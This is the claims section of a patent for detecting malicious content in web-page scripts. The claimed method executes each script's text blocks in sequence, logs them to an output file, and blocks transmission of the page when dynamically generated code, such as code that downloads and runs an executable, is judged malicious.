1. A method for analyzing a script to determine whether the script includes malicious content, said method comprising:
    a computer processing a web page that comprises the script,
    wherein said processing the script comprises executing a plurality of text blocks of code derived from the script and copying each text block to an output file in a data storage area of the computer, said text blocks executed sequentially in a sequential order;
    wherein the script is a first text block of the plurality of text blocks;
    wherein the first text block is copied before another text block of the plurality of text blocks is copied;
    wherein said executing the plurality of text blocks comprises interpreting each text block to generate a corresponding interpreted block of code and executing each interpreted block of code;
    wherein said processing the script comprises sequencing the text blocks in the output file according to the sequential order;
    wherein the plurality of text blocks comprises an original text block of code, said original text block comprising text that is directly inferred from text appearing in the script;
    wherein the plurality of blocks of code comprises a new text block of code, said new text block comprising text that is not directly inferred from text appearing in the script;
    wherein the new text block is generated from said executing the original text block;
    wherein the method further comprises:
        said computer determining whether the new text block includes new code comprising malicious content; and
        if so, said computer preventing transmission of the web page to a client computer;
        if not, said computer transmitting the web page to the client computer.

2. The method of claim 1,
    wherein each text block is copied before or after being executed;
    if each text block is copied before being executed, then between said copying and said executing of each text block, no other text block of the plurality of text blocks is copied or executed;
    if each text block is copied after being executed, then between said executing and said copying of each text block, said no other text block of the plurality of text blocks is executed or copied.

3. The method of claim 1,
    wherein the new code is for downloading an executable file from a location outside the computer system onto a computer readable storage device of the computer system and for executing the downloaded executable file.

4. The method of claim 1, said method comprising:
    said computer determining a new code indicator whose value indicates whether the new text block comprises the new code and determining a web page transmission indicator whose value indicates whether the web page will be transmitted to the client computer, wherein said determining the web page transmission indicator is implemented in consideration of the value of the new code indicator.

5. A computer program product for analyzing a script to determine whether the script includes malicious content, said computer program product comprising:
    a computer readable tangible storage device;
    first program instructions to process a web page that comprises the script;
    wherein the first program instructions process the script by executing a plurality of text blocks of code derived from the script and copying each text block to an output file in a data storage area of a computer system, said text blocks executed sequentially in a sequential order;
    wherein the script is a first text block of the plurality of text blocks;
    wherein the first text block is copied before another text block of the plurality of text blocks is copied;
    wherein the first program instructions execute the plurality of text blocks by interpreting each text block to generate a corresponding interpreted block of code and executing each interpreted block of code;
    wherein the first program instructions process the script to sequence the text blocks in the output file according to the sequential order;
    wherein the plurality of text blocks comprises an original text block of code, said original text block comprising text that is directly inferred from text appearing in the script;
    wherein the plurality of blocks of code comprises a new text block of code, said new text block comprising text that is not directly inferred from text appearing in the script;
    wherein the new text block is generated from said executing the original text block;
    wherein the computer program product further comprises second program instructions to determine whether the new text block includes new code comprising malicious content; and
        if so, to prevent transmission of the web page to a client computer;
        if not, to transmit the web page to the client computer;
    wherein the first program instructions and the second program instructions are stored on the computer readable tangible storage device.

6. The computer program product of claim 5,
    wherein each text block is copied before or after being executed;
    if each text block is copied before being executed, then between said copying and said executing of each text block, no other text block of the plurality of text blocks is copied or executed;
    if each text block is copied after being executed, then between said executing and said copying of each text block, said no other text block of the plurality of text blocks is executed or copied.

7. The computer program product of claim 5,
    wherein the new code is for downloading an executable file from a location outside the computer system onto a computer readable storage device of the computer system and for executing the downloaded executable file.

8. The computer program product of claim 7, said computer program product comprising:
    third program instructions to determine a new code indicator whose value indicates whether or not the new text block comprises the new code and by determining a web page transmission indicator whose value indicates whether the web page will be transmitted to the client computer;

wherein said to determine the web page transmission indicator is implemented in consideration of the value of the new code indicator; and wherein the third program instructions are stored on the computer readable tangible storage device.

9. A computer system for analyzing a script to determine whether the script includes malicious content, said computer system comprising:

a processor;
a computer readable memory;
a computer readable tangible storage device;
first program instructions to process a web page that comprises the script;
wherein the first program instructions process the script by executing a plurality of text blocks of code derived from the script and copying each text block to an output file in a data storage area of a computer system, said text blocks executed sequentially in a sequential order;
wherein the script is a first text block of the plurality of text blocks;
wherein the first text block is copied before another text block of the plurality of text blocks is copied;
wherein the first program instructions execute the plurality of text blocks by interpreting each text block to generate a corresponding interpreted block of code and executing each interpreted block of code;
wherein the first program instructions process the script to sequence the text blocks in the output file according to the sequential order;
wherein the plurality of text blocks comprises an original text block of code, said original text block comprising text that is directly inferred from text appearing in the script;
wherein the plurality of blocks of code comprises a new text block of code, said new text block comprising text that is not directly inferred from text appearing in the script;
wherein the new text block is generated from said executing the original text block;
wherein the computer program product further comprises second program instructions to determine whether the new text block includes new code comprising malicious content; and
if so, to prevent transmission of the web page to a client computer;
if not, to transmit the web page to the client computer;
wherein the first program instructions and the second program instructions are stored on the computer readable tangible storage device for execution by the processor via the computer readable memory.

10. The computer system of claim 9,
wherein each text block is copied before or after being executed;
if each text block is copied before being executed, then between said copying and said executing of each text block, no other text block of the plurality of text blocks is copied or executed;
if each text block is copied after being executed, then between said executing and said copying of each text block, said no other text block of the plurality of text blocks is executed or copied.

11. The computer system of claim 9,
wherein the new code is for downloading an executable file from a location outside the computer system onto a computer readable storage device of the computer system and for executing the downloaded executable file.

12. The computer system of claim 11, said computer system comprising:
third program instructions to determine a new code indicator whose value indicates whether or not the new text block comprises the new code and by determining a web page transmission indicator whose value indicates whether the web page will be transmitted to the client computer;
wherein said to determine the web page transmission indicator is implemented in consideration of the value of the new code indicator; and
wherein the third program instructions are stored on the computer readable tangible storage device for execution by the processor via the computer readable memory.

13. A process for supporting computer infrastructure, said process comprising providing at least one support service for at least one of creating, integrating, hosting, maintaining, and deploying computer-readable code in a computing system, wherein the code in combination with the computing system is configured to perform a method for analyzing a script to determine whether the script includes malicious content, said method comprising:

a computer processing a web page that comprises the script,
wherein said processing the script comprises executing a plurality of text blocks of code derived from the script and copying each text block to an output file in a data storage area of the computer, said text blocks executed sequentially in a sequential order;
wherein the script is a first text block of the plurality of text blocks;
wherein the first text block is copied before another text block of the plurality of text blocks is copied;
wherein said executing the plurality of text blocks comprises interpreting each text block to generate a corresponding interpreted block of code and executing each interpreted block of code;
wherein said processing the script comprises sequencing the text blocks in the output file according to the sequential order;
wherein the plurality of text blocks comprises an original text block of code, said original text block comprising text that is directly inferred from text appearing in the script;
wherein the plurality of blocks of code comprises a new text block of code, said new text block comprising text that is not directly inferred from text appearing in the script;
wherein the new text block is generated from said executing the original text block;
wherein the method further comprises:
said computer determining whether the new text block includes new code comprising malicious content; and
if so, said computer preventing transmission of the web page to a client computer;
if not, said computer transmitting the web page to the client computer.

14. The process of claim 13,
wherein each text block is copied before or after being executed;
if each text block is copied before being executed, then between said copying and said executing of each text block, no other text block of the plurality of text blocks is copied or executed;

if each text block is copied after being executed, then between said executing and said copying of each text block, said no other text block of the plurality of text blocks is executed or copied.

15. The process of claim 13,
wherein the new code is for downloading an executable file from a location outside the computer system onto a computer readable storage device of the computer system and for executing the downloaded executable file.

16. The process of claim 15, said method comprising:
said computer determining a new code indicator whose value indicates whether the new text block comprises the new code and determining a web page transmission indicator whose value indicates whether the web page will be transmitted to the client computer, wherein said determining the web page transmission indicator is implemented in consideration of the value of the new code indicator.

* * * * *